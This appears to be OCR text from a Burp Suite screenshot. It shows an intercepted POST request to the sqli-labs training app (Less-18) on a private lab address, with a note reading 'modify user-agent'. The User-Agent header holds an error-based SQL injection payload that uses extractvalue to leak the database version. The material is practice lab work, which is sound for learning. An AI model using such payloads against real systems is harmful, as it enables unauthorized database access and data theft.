 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 192.168.176.133
修改user-agent
User-Agent: 'and extractvalue(1,concat(0x7e,(select@@version),0x7e)) and'1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.176.133
Connection: close
Referer: http://192.168.176.133/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1&submit=Submit